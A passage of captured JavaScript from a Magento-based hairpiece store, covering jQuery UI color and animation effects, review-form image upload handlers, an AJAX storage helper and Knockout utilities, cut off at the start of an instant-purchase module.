                    blend = color(opaque)._rgba;

                return color(jQuery.map(rgb, function (v, i) {
                    return (1 - a) * blend[i] + a * v;
                }));
            },
            toRgbaString: function () {
                var prefix = "rgba(",
                    rgba = jQuery.map(this._rgba, function (v, i) {
                        return v == null ? (i > 2 ? 1 : 0) : v;
                    });

                if (rgba[3] === 1) {
                    rgba.pop();
                    prefix = "rgb(";
                }

                return prefix + rgba.join() + ")";
            },
            toHslaString: function () {
                var prefix = "hsla(",
                    hsla = jQuery.map(this.hsla(), function (v, i) {
                        if (v == null) {
                            v = i > 2 ? 1 : 0;
                        }

                        // catch 1 and 2
                        if (i && i < 3) {
                            v = Math.round(v * 100) + "%";
                        }
                        return v;
                    });

                if (hsla[3] === 1) {
                    hsla.pop();
                    prefix = "hsl(";
                }
                return prefix + hsla.join() + ")";
            },
            toHexString: function (includeAlpha) {
                var rgba = this._rgba.slice(),
                    alpha = rgba.pop();

                if (includeAlpha) {
                    rgba.push(~~(alpha * 255));
                }

                return "#" + jQuery.map(rgba, function (v) {

                    // default to 0 when nulls exist
                    v = (v || 0).toString(16);
                    return v.length === 1 ? "0" + v : v;
                }).join("");
            },
            toString: function () {
                return this._rgba[3] === 0 ? "transparent" : this.toRgbaString();
            }
        });
        color.fn.parse.prototype = color.fn;

// hsla conversions adapted from:
// https://code.google.com/p/maashaack/source/browse/packages/graphics/trunk/src/graphics/colors/HUE2RGB.as?r=5021

        function hue2rgb(p, q, h) {
            h = (h + 1) % 1;
            if (h * 6 < 1) {
                return p + (q - p) * h * 6;
            }
            if (h * 2 < 1) {
                return q;
            }
            if (h * 3 < 2) {
                return p + (q - p) * ((2 / 3) - h) * 6;
            }
            return p;
        }

        spaces.hsla.to = function (rgba) {
            if (rgba[0] == null || rgba[1] == null || rgba[2] == null) {
                return [null, null, null, rgba[3]];
            }
            var r = rgba[0] / 255,
                g = rgba[1] / 255,
                b = rgba[2] / 255,
                a = rgba[3],
                max = Math.max(r, g, b),
                min = Math.min(r, g, b),
                diff = max - min,
                add = max + min,
                l = add * 0.5,
                h, s;

            if (min === max) {
                h = 0;
            } else if (r === max) {
                h = (60 * (g - b) / diff) + 360;
            } else if (g === max) {
                h = (60 * (b - r) / diff) + 120;
            } else {
                h = (60 * (r - g) / diff) + 240;
            }

            // chroma (diff) == 0 means greyscale which, by definition, saturation = 0%
            // otherwise, saturation is based on the ratio of chroma (diff) to lightness (add)
            if (diff === 0) {
                s = 0;
            } else if (l <= 0.5) {
                s = diff / add;
            } else {
                s = diff / (2 - add);
            }
            return [Math.round(h) % 360, s, l, a == null ? 1 : a];
        };

        spaces.hsla.from = function (hsla) {
            if (hsla[0] == null || hsla[1] == null || hsla[2] == null) {
                return [null, null, null, hsla[3]];
            }
            var h = hsla[0] / 360,
                s = hsla[1],
                l = hsla[2],
                a = hsla[3],
                q = l <= 0.5 ? l * (1 + s) : l + s - l * s,
                p = 2 * l - q;

            return [
                Math.round(hue2rgb(p, q, h + (1 / 3)) * 255),
                Math.round(hue2rgb(p, q, h) * 255),
                Math.round(hue2rgb(p, q, h - (1 / 3)) * 255),
                a
            ];
        };


        each(spaces, function (spaceName, space) {
            var props = space.props,
                cache = space.cache,
                to = space.to,
                from = space.from;

            // makes rgba() and hsla()
            color.fn[spaceName] = function (value) {

                // generate a cache for this space if it doesn't exist
                if (to && !this[cache]) {
                    this[cache] = to(this._rgba);
                }
                if (value === undefined) {
                    return this[cache].slice();
                }

                var ret,
                    type = jQuery.type(value),
                    arr = (type === "array" || type === "object") ? value : arguments,
                    local = this[cache].slice();

                each(props, function (key, prop) {
                    var val = arr[type === "object" ? key : prop.idx];
                    if (val == null) {
                        val = local[prop.idx];
                    }
                    local[prop.idx] = clamp(val, prop);
                });

                if (from) {
                    ret = color(from(local));
                    ret[cache] = local;
                    return ret;
                } else {
                    return color(local);
                }
            };

            // makes red() green() blue() alpha() hue() saturation() lightness()
            each(props, function (key, prop) {
                // alpha is included in more than one space
                if (color.fn[key]) {
                    return;
                }
                color.fn[key] = function (value) {
                    var vtype = jQuery.type(value),
                        fn = (key === "alpha" ? (this._hsla ? "hsla" : "rgba") : spaceName),
                        local = this[fn](),
                        cur = local[prop.idx],
                        match;

                    if (vtype === "undefined") {
                        return cur;
                    }

                    if (vtype === "function") {
                        value = value.call(this, cur);
                        vtype = jQuery.type(value);
                    }
                    if (value == null && prop.empty) {
                        return this;
                    }
                    if (vtype === "string") {
                        match = rplusequals.exec(value);
                        if (match) {
                            value = cur + parseFloat(match[2]) * (match[1] === "+" ? 1 : -1);
                        }
                    }
                    local[prop.idx] = value;
                    return this[fn](local);
                };
            });
        });

// add cssHook and .fx.step function for each named hook.
// accept a space separated string of properties
        color.hook = function (hook) {
            var hooks = hook.split(" ");
            each(hooks, function (i, hook) {
                jQuery.cssHooks[hook] = {
                    set: function (elem, value) {
                        var parsed, curElem,
                            backgroundColor = "";

                        if (value !== "transparent" && (jQuery.type(value) !== "string" || (parsed = stringParse(value)))) {
                            value = color(parsed || value);
                            if (!support.rgba && value._rgba[3] !== 1) {
                                curElem = hook === "backgroundColor" ? elem.parentNode : elem;
                                while (
                                    (backgroundColor === "" || backgroundColor === "transparent") &&
                                    curElem && curElem.style
                                    ) {
                                    try {
                                        backgroundColor = jQuery.css(curElem, "backgroundColor");
                                        curElem = curElem.parentNode;
                                    } catch (e) {
                                    }
                                }

                                value = value.blend(backgroundColor && backgroundColor !== "transparent" ?
                                    backgroundColor :
                                    "_default");
                            }

                            value = value.toRgbaString();
                        }
                        try {
                            elem.style[hook] = value;
                        } catch (e) {
                            // wrapped to prevent IE from throwing errors on "invalid" values like 'auto' or 'inherit'
                        }
                    }
                };
                jQuery.fx.step[hook] = function (fx) {
                    if (!fx.colorInit) {
                        fx.start = color(fx.elem, hook);
                        fx.end = color(fx.end);
                        fx.colorInit = true;
                    }
                    jQuery.cssHooks[hook].set(fx.elem, fx.start.transition(fx.end, fx.pos));
                };
            });

        };

        color.hook(stepHooks);

        jQuery.cssHooks.borderColor = {
            expand: function (value) {
                var expanded = {};

                each(["Top", "Right", "Bottom", "Left"], function (i, part) {
                    expanded["border" + part + "Color"] = value;
                });
                return expanded;
            }
        };

// Basic color names only.
// Usage of any of the other color names requires adding yourself or including
// jquery.color.svg-names.js.
        colors = jQuery.Color.names = {
            // 4.1. Basic color keywords
            aqua: "#00ffff",
            black: "#000000",
            blue: "#0000ff",
            fuchsia: "#ff00ff",
            gray: "#808080",
            green: "#008000",
            lime: "#00ff00",
            maroon: "#800000",
            navy: "#000080",
            olive: "#808000",
            purple: "#800080",
            red: "#ff0000",
            silver: "#c0c0c0",
            teal: "#008080",
            white: "#ffffff",
            yellow: "#ffff00",

            // 4.2.3. "transparent" color keyword
            transparent: [null, null, null, 0],

            _default: "#ffffff"
        };

    })(jQuery);


    /******************************************************************************/
    /****************************** CLASS ANIMATIONS ******************************/
    /******************************************************************************/
    (function () {

        var classAnimationActions = ["add", "remove", "toggle"],
            shorthandStyles = {
                border: 1,
                borderBottom: 1,
                borderColor: 1,
                borderLeft: 1,
                borderRight: 1,
                borderTop: 1,
                borderWidth: 1,
                margin: 1,
                padding: 1
            };

        $.each(["borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle"], function (_, prop) {
            $.fx.step[prop] = function (fx) {
                if (fx.end !== "none" && !fx.setAttr || fx.pos === 1 && !fx.setAttr) {
                    jQuery.style(fx.elem, prop, fx.end);
                    fx.setAttr = true;
                }
            };
        });

        function getElementStyles(elem) {
            var key, len,
                style = elem.ownerDocument.defaultView ?
                    elem.ownerDocument.defaultView.getComputedStyle(elem, null) :
                    elem.currentStyle,
                styles = {};

            if (style && style.length && style[0] && style[style[0]]) {
                len = style.length;
                while (len--) {
                    key = style[len];
                    if (typeof style[key] === "string") {
                        styles[$.camelCase(key)] = style[key];
                    }
                }
                // support: Opera, IE <9
            } else {
                for (key in style) {
                    if (typeof style[key] === "string") {
                        styles[key] = style[key];
                    }
                }
            }

            return styles;
        }


        function styleDifference(oldStyle, newStyle) {
            var diff = {},
                name, value;

            for (name in newStyle) {
                value = newStyle[name];
                if (oldStyle[name] !== value) {
                    if (!shorthandStyles[name]) {
                        if ($.fx.step[name] || !isNaN(parseFloat(value))) {
                            diff[name] = value;
                        }
                    }
                }
            }

            return diff;
        }

// support: jQuery <1.8
        if (!$.fn.addBack) {
            $.fn.addBack = function (selector) {
                return this.add(selector == null ?
                    this.prevObject : this.prevObject.filter(selector)
                );
            };
        }

        $.effects.animateClass = function (value, duration, easing, callback) {
            var o = $.speed(duration, easing, callback);

            return this.queue(function () {
                var animated = $(this),
                    baseClass = animated.attr("class") || "",
                    applyClassChange,
                    allAnimations = o.children ? animated.find("*").addBack() : animated;

                // map the animated objects to store the original styles.
                allAnimations = allAnimations.map(function () {
                    var el = $(this);
                    return {
                        el: el,
                        start: getElementStyles(this)
                    };
                });

                // apply class change
                applyClassChange = function () {
                    $.each(classAnimationActions, function (i, action) {
                        if (value[action]) {
                            animated[action + "Class"](value[action]);
                        }
                    });
                };
                applyClassChange();

                // map all animated objects again - calculate new styles and diff
                allAnimations = allAnimations.map(function () {
                    this.end = getElementStyles(this.el[0]);
                    this.diff = styleDifference(this.start, this.end);
                    return this;
                });

                // apply original class
                animated.attr("class", baseClass);

                // map all animated objects again - this time collecting a promise
                allAnimations = allAnimations.map(function () {
                    var styleInfo = this,
                        dfd = $.Deferred(),
                        opts = $.extend({}, o, {
                            queue: false,
                            complete: function () {
                                dfd.resolve(styleInfo);
                            }
                        });

                    this.el.animate(this.diff, opts);
                    return dfd.promise();
                });

                // once all animations have completed:
                $.when.apply($, allAnimations.get()).done(function () {

                    // set the final class
                    applyClassChange();

                    // for each animated element,
                    // clear all css properties that were animated
                    $.each(arguments, function () {
                        var el = this.el;
                        $.each(this.diff, function (key) {
                            el.css(key, "");
                        });
                    });

                    // this is guarnteed to be there if you use jQuery.speed()
                    // it also handles dequeuing the next anim...
                    o.complete.call(animated[0]);
                });
            });
        };

        $.fn.extend({
            addClass: (function (orig) {
                return function (classNames, speed, easing, callback) {
                    return speed ?
                        $.effects.animateClass.call(this,
                            {add: classNames}, speed, easing, callback) :
                        orig.apply(this, arguments);
                };
            })($.fn.addClass),

            removeClass: (function (orig) {
                return function (classNames, speed, easing, callback) {
                    return arguments.length > 1 ?
                        $.effects.animateClass.call(this,
                            {remove: classNames}, speed, easing, callback) :
                        orig.apply(this, arguments);
                };
            })($.fn.removeClass),

            toggleClass: (function (orig) {
                return function (classNames, force, speed, easing, callback) {
                    if (typeof force === "boolean" || force === undefined) {
                        if (!speed) {
                            // without speed parameter
                            return orig.apply(this, arguments);
                        } else {
                            return $.effects.animateClass.call(this,
                                (force ? {add: classNames} : {remove: classNames}),
                                speed, easing, callback);
                        }
                    } else {
                        // without force parameter
                        return $.effects.animateClass.call(this,
                            {toggle: classNames}, force, speed, easing);
                    }
                };
            })($.fn.toggleClass),

            switchClass: function (remove, add, speed, easing, callback) {
                return $.effects.animateClass.call(this, {
                    add: add,
                    remove: remove
                }, speed, easing, callback);
            }
        });

    })();

    /******************************************************************************/
    /*********************************** EFFECTS **********************************/
    /******************************************************************************/

    (function () {

        $.extend($.effects, {
            version: "1.10.4",

            // Saves a set of properties in a data storage
            save: function (element, set) {
                for (var i = 0; i < set.length; i++) {
                    if (set[i] !== null) {
                        element.data(dataSpace + set[i], element[0].style[set[i]]);
                    }
                }
            },

            // Restores a set of previously saved properties from a data storage
            restore: function (element, set) {
                var val, i;
                for (i = 0; i < set.length; i++) {
                    if (set[i] !== null) {
                        val = element.data(dataSpace + set[i]);
                        // support: jQuery 1.6.2
                        // http://bugs.jquery.com/ticket/9917
                        // jQuery 1.6.2 incorrectly returns undefined for any falsy value.
                        // We can't differentiate between "" and 0 here, so we just assume
                        // empty string since it's likely to be a more common value...
                        if (val === undefined) {
                            val = "";
                        }
                        element.css(set[i], val);
                    }
                }
            },

            setMode: function (el, mode) {
                if (mode === "toggle") {
                    mode = el.is(":hidden") ? "show" : "hide";
                }
                return mode;
            },

            // Translates a [top,left] array into a baseline value
            // this should be a little more flexible in the future to handle a string & hash
            getBaseline: function (origin, original) {
                var y, x;
                switch (origin[0]) {
                    case "top":
                        y = 0;
                        break;
                    case "middle":
                        y = 0.5;
                        break;
                    case "bottom":
                        y = 1;
                        break;
                    default:
                        y = origin[0] / original.height;
                }
                switch (origin[1]) {
                    case "left":
                        x = 0;
                        break;
                    case "center":
                        x = 0.5;
                        break;
                    case "right":
                        x = 1;
                        break;
                    default:
                        x = origin[1] / original.width;
                }
                return {
                    x: x,
                    y: y
                };
            },

            // Wraps the element around a wrapper that copies position properties
            createWrapper: function (element) {

                // if the element is already wrapped, return it
                if (element.parent().is(".ui-effects-wrapper")) {
                    return element.parent();
                }

                // wrap the element
                var props = {
                        width: element.outerWidth(true),
                        height: element.outerHeight(true),
                        "float": element.css("float")
                    },
                    wrapper = $("<div></div>")
                        .addClass("ui-effects-wrapper")
                        .css({
                            fontSize: "100%",
                            background: "transparent",
                            border: "none",
                            margin: 0,
                            padding: 0
                        }),
                    // Store the size in case width/height are defined in % - Fixes #5245
                    size = {
                        width: element.width(),
                        height: element.height()
                    },
                    active = document.activeElement;

                // support: Firefox
                // Firefox incorrectly exposes anonymous content
                // https://bugzilla.mozilla.org/show_bug.cgi?id=561664
                try {
                    active.id;
                } catch (e) {
                    active = document.body;
                }

                element.wrap(wrapper);

                // Fixes #7595 - Elements lose focus when wrapped.
                if (element[0] === active || $.contains(element[0], active)) {
                    $(active).focus();
                }

                wrapper = element.parent(); //Hotfix for jQuery 1.4 since some change in wrap() seems to actually lose the reference to the wrapped element

                // transfer positioning properties to the wrapper
                if (element.css("position") === "static") {
                    wrapper.css({position: "relative"});
                    element.css({position: "relative"});
                } else {
                    $.extend(props, {
                        position: element.css("position"),
                        zIndex: element.css("z-index")
                    });
                    $.each(["top", "left", "bottom", "right"], function (i, pos) {
                        props[pos] = element.css(pos);
                        if (isNaN(parseInt(props[pos], 10))) {
                            props[pos] = "auto";
                        }
                    });
                    element.css({
                        position: "relative",
                        top: 0,
                        left: 0,
                        right: "auto",
                        bottom: "auto"
                    });
                }
                element.css(size);

                return wrapper.css(props).show();
            },

            removeWrapper: function (element) {
                var active = document.activeElement;

                if (element.parent().is(".ui-effects-wrapper")) {
                    element.parent().replaceWith(element);

                    // Fixes #7595 - Elements lose focus when wrapped.
                    if (element[0] === active || $.contains(element[0], active)) {
                        $(active).focus();
                    }
                }


                return element;
            },

            setTransition: function (element, list, factor, value) {
                value = value || {};
                $.each(list, function (i, x) {
                    var unit = element.cssUnit(x);
                    if (unit[0] > 0) {
                        value[x] = unit[0] * factor + unit[1];
                    }
                });
                return value;
            }
        });

// return an effect options object for the given parameters:
        function _normalizeArguments(effect, options, speed, callback) {

            // allow passing all options as the first parameter
            if ($.isPlainObject(effect)) {
                options = effect;
                effect = effect.effect;
            }

            // convert to an object
            effect = {effect: effect};

            // catch (effect, null, ...)
            if (options == null) {
                options = {};
            }

            // catch (effect, callback)
            if ($.isFunction(options)) {
                callback = options;
                speed = null;
                options = {};
            }

            // catch (effect, speed, ?)
            if (typeof options === "number" || $.fx.speeds[options]) {
                callback = speed;
                speed = options;
                options = {};
            }

            // catch (effect, options, callback)
            if ($.isFunction(speed)) {
                callback = speed;
                speed = null;
            }

            // add options to effect
            if (options) {
                $.extend(effect, options);
            }

            speed = speed || options.duration;
            effect.duration = $.fx.off ? 0 :
                typeof speed === "number" ? speed :
                    speed in $.fx.speeds ? $.fx.speeds[speed] :
                        $.fx.speeds._default;

            effect.complete = callback || options.complete;

            return effect;
        }

        function standardAnimationOption(option) {
            // Valid standard speeds (nothing, number, named speed)
            if (!option || typeof option === "number" || $.fx.speeds[option]) {
                return true;
            }

            // Invalid strings - treat as "normal" speed
            if (typeof option === "string" && !$.effects.effect[option]) {
                return true;
            }

            // Complete callback
            if ($.isFunction(option)) {
                return true;
            }

            // Options hash (but not naming an effect)
            if (typeof option === "object" && !option.effect) {
                return true;
            }

            // Didn't match any standard API
            return false;
        }

        $.fn.extend({
            effect: function ( /* effect, options, speed, callback */) {
                var args = _normalizeArguments.apply(this, arguments),
                    mode = args.mode,
                    queue = args.queue,
                    effectMethod = $.effects.effect[args.effect];

                if ($.fx.off || !effectMethod) {
                    // delegate to the original method (e.g., .show()) if possible
                    if (mode) {
                        return this[mode](args.duration, args.complete);
                    } else {
                        return this.each(function () {
                            if (args.complete) {
                                args.complete.call(this);
                            }
                        });
                    }
                }

                function run(next) {
                    var elem = $(this),
                        complete = args.complete,
                        mode = args.mode;

                    function done() {
                        if ($.isFunction(complete)) {
                            complete.call(elem[0]);
                        }
                        if ($.isFunction(next)) {
                            next();
                        }
                    }

                    // If the element already has the correct final state, delegate to
                    // the core methods so the internal tracking of "olddisplay" works.
                    if (elem.is(":hidden") ? mode === "hide" : mode === "show") {
                        elem[mode]();
                        done();
                    } else {
                        effectMethod.call(elem[0], args, done);
                    }
                }

                return queue === false ? this.each(run) : this.queue(queue || "fx", run);
            },

            show: (function (orig) {
                return function (option) {
                    if (standardAnimationOption(option)) {
                        return orig.apply(this, arguments);
                    } else {
                        var args = _normalizeArguments.apply(this, arguments);
                        args.mode = "show";
                        return this.effect.call(this, args);
                    }
                };
            })($.fn.show),

            hide: (function (orig) {
                return function (option) {
                    if (standardAnimationOption(option)) {
                        return orig.apply(this, arguments);
                    } else {
                        var args = _normalizeArguments.apply(this, arguments);
                        args.mode = "hide";
                        return this.effect.call(this, args);
                    }
                };
            })($.fn.hide),

            toggle: (function (orig) {
                return function (option) {
                    if (standardAnimationOption(option) || typeof option === "boolean") {
                        return orig.apply(this, arguments);
                    } else {
                        var args = _normalizeArguments.apply(this, arguments);
                        args.mode = "toggle";
                        return this.effect.call(this, args);
                    }
                };
            })($.fn.toggle),

            // helper functions
            cssUnit: function (key) {
                var style = this.css(key),
                    val = [];

                $.each(["em", "px", "%", "pt"], function (i, unit) {
                    if (style.indexOf(unit) > 0) {
                        val = [parseFloat(style), unit];
                    }
                });
                return val;
            }
        });

    })();

    /******************************************************************************/
    /*********************************** EASING ***********************************/
    /******************************************************************************/

    (function () {

// based on easing equations from Robert Penner (http://www.robertpenner.com/easing)

        var baseEasings = {};

        $.each(["Quad", "Cubic", "Quart", "Quint", "Expo"], function (i, name) {
            baseEasings[name] = function (p) {
                return Math.pow(p, i + 2);
            };
        });

        $.extend(baseEasings, {
            Sine: function (p) {
                return 1 - Math.cos(p * Math.PI / 2);
            },
            Circ: function (p) {
                return 1 - Math.sqrt(1 - p * p);
            },
            Elastic: function (p) {
                return p === 0 || p === 1 ? p :
                    -Math.pow(2, 8 * (p - 1)) * Math.sin(((p - 1) * 80 - 7.5) * Math.PI / 15);
            },
            Back: function (p) {
                return p * p * (3 * p - 2);
            },
            Bounce: function (p) {
                var pow2,
                    bounce = 4;

                while (p < ((pow2 = Math.pow(2, --bounce)) - 1) / 11) {
                }
                return 1 / Math.pow(4, 3 - bounce) - 7.5625 * Math.pow((pow2 * 3 - 2) / 22 - p, 2);
            }
        });

        $.each(baseEasings, function (name, easeIn) {
            $.easing["easeIn" + name] = easeIn;
            $.easing["easeOut" + name] = function (p) {
                return 1 - easeIn(1 - p);
            };
            $.easing["easeInOut" + name] = function (p) {
                return p < 0.5 ?
                    easeIn(p * 2) / 2 :
                    1 - easeIn(p * -2 + 2) / 2;
            };
        });

    })();

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/view/review.js
body_size: 1214
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/view/customer'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function (element) {
            this._super();

            this.review = customerData.get('review').extend({
                disposableCustomerData: 'review'
            });

            this.imgFile = [];
            this.imgSrc = [];
            this.imgName = [];
        },

        /**
         * @return {*}
         */
        nickname: function () {
            return this.review().nickname || customerData.get('customer')().firstname;
        },

        next: function () {
            if(!$('#nickname_field').val() || !$('#summary_field').val() || !$('#review_field').val()){
                alert("Please complete the information!");
                return false;
            }
            $('.review-fieldset').hide();
            $('.review-next-actions').hide();
            $('.review-upload-image').show();
            $('.review-form-actions').show();
        },

        uploadImg: function (e, current) {
            var files =  current.currentTarget.files;
            var imgSize = files[0].size;
            if (imgSize > 1024 * 1024 * 10) { //10M
                return alert("Upload pictures cannot exceed 10M!");
            }
            if (files[0].type != 'image/png' && files[0].type != 'image/jpeg' && files[0].type != 'image/gif') {
                return alert("Incorrect image upload format!");
            }

            var imgBox = '.review-upload-image .items';
            var formFile = new FormData();
            formFile.append('reviewFile', files[0]);
            var that = this;
            $.ajax({
               url: '/review/ajax/gallery_upload',
               type: 'POST',
               data: formFile,
               async: true,
               cache: false,
               contentType: false,
               processData: false,
               dataType:'json',
               showLoader: true,
               success: function(res) {
                   if(res.status == 1){
                       that.addNewContent(imgBox, res.path, res.gallery_id);
                   }else{
                       console.log(res);
                       alert('upload fail');
                   }
               }
            });
        },

        removeImg: function(current)
        {
            var idNum = $(current.currentTarget).data('id');
            $.ajax({
                url: '/review/ajax/gallery_del',
                type: 'POST',
                data: {
                    id: idNum,
                },
                dataType:'json',
                showLoader: true,
                success: function(res) {
                    if(res.status == 1){
                        var ids = $('#gallery-ids').val();
                        var idsArr = ids.split(',');
                        var newIds = [];
                        for (var i = 0; i < idsArr.length; i++){
                            if(idsArr[i] != idNum){
                                newIds.push(idsArr[i]);
                            }
                        }
                        $('#gallery-ids').val(newIds.join(','));
                        $(current.currentTarget).parent().parent().remove();
                    }else{
                        console.log(res);
                        alert('upload fail');
                    }
                }
            });

        },
        addNewContent: function (obj, imgSrcI, id = 0) {
            var html = '<div class="item"><img src="' + imgSrcI + '" alt="">' +
                '<a data-id="' + id + '" class="delete-btn"></a>' +
                '</div>';
            $(obj + ' .item-demo').before(html);
            if(!$('#gallery-ids').val()){
                $('#gallery-ids').val(id);
            }else{
                $('#gallery-ids').val( $('#gallery-ids').val() + ',' + id);
            }
            $(obj).find('.delete-btn').bind('click', this.removeImg.bind(this));
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/error-placement.js
body_size: 596
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/mage'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).mage('validation', {
            /** @inheritdoc */
            errorPlacement: function (error, el) {

                if (el.parents('#product-review-table').length) {
                    $('#product-review-table').siblings(this.errorElement + '.' + this.errorClass).remove();
                    $('#product-review-table').after(error);
                } else {
                    el.after(error);
                }
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/storage.js
body_size: 473
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery', 'mage/url'], function ($, urlBuilder) {
    'use strict';

    return {
        /**
         * Perform asynchronous GET request to server.
         * @param {String} url
         * @param {Boolean} global
         * @param {String} contentType
         * @param {Object} headers
         * @returns {Deferred}
         */
        get: function (url, global, contentType, headers) {
            headers = headers || {};
            global = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'GET',
                global: global,
                contentType: contentType,
                headers: headers
            });
        },

        /**
         * Perform asynchronous POST request to server.
         * @param {String} url
         * @param {String} data
         * @param {Boolean} global
         * @param {String} contentType
         * @param {Object} headers
         * @returns {Deferred}
         */
        post: function (url, data, global, contentType, headers) {
            headers = headers || {};
            global = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'POST',
                data: data,
                global: global,
                contentType: contentType,
                headers: headers
            });
        },

        /**
         * Perform asynchronous PUT request to server.
         * @param {String} url
         * @param {String} data
         * @param {Boolean} global
         * @param {String} contentType
         * @param {Object} headers
         * @returns {Deferred}
         */
        put: function (url, data, global, contentType, headers) {
            var ajaxSettings = {};

            headers = headers || {};
            global = global === undefined ? true : global;
            contentType = contentType || 'application/json';
            ajaxSettings.url = urlBuilder.build(url);
            ajaxSettings.type = 'PUT';
            ajaxSettings.data = data;
            ajaxSettings.global = global;
            ajaxSettings.contentType = contentType;
            ajaxSettings.headers = headers;

            return $.ajax(ajaxSettings);
        },

        /**
         * Perform asynchronous DELETE request to server.
         * @param {String} url
         * @param {Boolean} global
         * @param {String} contentType
         * @param {Object} headers
         * @returns {Deferred}
         */
        delete: function (url, global, contentType, headers) {
            headers = headers || {};
            global = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'DELETE',
                global: global,
                contentType: contentType,
                headers: headers
            });
        }
    };
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2136780887&t=pageview&_s=1&dl=https%3A%2F%2Fwww.toupee.com%2Freal-hairline-toupee-for-men-high-quality-thin-skin-hair-replacement-system.html&ul=en-us%40posix&dt=Natural%20Hairline%20Mens%20Hair%20System%20%7C%20Best%20Toupee%20Hair%20Replacement%20For%20Men%20%236&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAMI~&jid=1868124378&gjid=1507946131&cid=537407416.1768724523&tid=UA-178405124-1&_gid=1935892855.1768724523&_r=1&_slc=1&pa=detail&pr1id=%22NG%236%22&pr1nm=%22Real%20Hairline%20Toupee%20For%20Men%20High-quality%20Thin%20Skin%20Hair%20Replacement%20System%20%236%22&z=838231589
body_size: -450
content:
2,cG-XJM6BZ0516

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/extender/observable_array.js
body_size: 858
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'underscore'
], function (ko, _) {
    'use strict';

    /**
     * Iterator function.
     *
     * @param {String} callback
     * @param {Array} args
     * @param {Object} elem
     * @returns {*}
     */
    function iterator(callback, args, elem) {
        callback = elem[callback];

        if (_.isFunction(callback)) {
            return callback.apply(elem, args);
        }

        return callback;
    }

    /**
     * Wrapper function.
     *
     * @param {String} method
     * @returns {Function}
     */
    function wrapper(method) {
        return function (iteratee) {
            var callback = iteratee,
                elems = this(),
                args = _.toArray(arguments);

            if (_.isString(iteratee)) {
                callback = iterator.bind(null, iteratee, args.slice(1));

                args.unshift(callback);
            }

            args.unshift(elems);

            return _[method].apply(_, args);
        };
    }

    _.extend(ko.observableArray.fn, {
        each: wrapper('each'),

        map: wrapper('map'),

        filter: wrapper('filter'),

        some: wrapper('some'),

        every: wrapper('every'),

        groupBy: wrapper('groupBy'),

        sortBy: wrapper('sortBy'),

        /**
         * Wrapper for underscore findWhere function.
         *
         * @param {Object} properties
         * @return {Object}
         */
        findWhere: function (properties) {
            return _.findWhere(this(), properties);
        },

        /**
         * Wrapper for underscore contains function.
         *
         * @param {*} value
         * @return {Boolean}
         */
        contains: function (value) {
            return _.contains(this(), value);
        },

        /**
         * Inverse contains call.
         *
         * @return {Boolean}
         */
        hasNo: function () {
            return !this.contains.apply(this, arguments);
        },

        /**
         * Getter for length property.
         *
         * @return {Number}
         */
        getLength: function () {
            return this().length;
        },

        /**
         * Create object with keys that gets from each object property.
         *
         * @return {Object}
         */
        indexBy: function (key) {
            return _.indexBy(this(), key);
        },

        /**
         * Returns a copy of the array with all instances of the values removed.
         *
         * @return {Array}
         */
        without: function () {
            var args = Array.prototype.slice.call(arguments);

            args.unshift(this());

            return _.without.apply(_, args);
        },

        /**
         * Returns the first element of an array.
         *
         * @return {*}
         */
        first: function () {
            return _.first(this());
        },

        /**
         * Returns the last element of an array
         *
         * @return {*}
         */
        last: function () {
            return _.last(this());
        },

        /**
         * Iterate and pick provided properties.
         *
         * @return {Array}
         */
        pluck: function () {
            var args = Array.prototype.slice.call(arguments);

            args.unshift(this());

            return _.pluck.apply(_, args);
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ConfigurableProduct/js/product/view/product-info-resolver.js
body_size: 431
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'Magento_Catalog/js/product/view/product-info'
], function (_, productInfo) {
    'use strict';

    /**
     * Returns info about configurable products in form.
     *
     * @param {jQuery} $form
     * @return {Array}
     */
    return function ($form) {
        var optionValues = [],
            product = _.findWhere($form.serializeArray(), {
                name: 'product'
            }),
            productId;

        if (!_.isUndefined(product)) {
            productId = product.value;
            _.each($form.serializeArray(), function (item) {
                if (item.name.indexOf('super_attribute') !== -1) {
                    optionValues.push(item.value);
                }
            });
            optionValues.sort();
            productInfo().push(
                {
                    'id': productId,
                    'optionValues': optionValues
                }
            );
        }

        return _.uniq(productInfo(), function (item) {
            var optionValuesStr = item.optionValues ? item.optionValues.join() : '';

            return item.id + optionValuesStr;
        });
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/js/view/instant-purchase.js
body_size: 1058
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
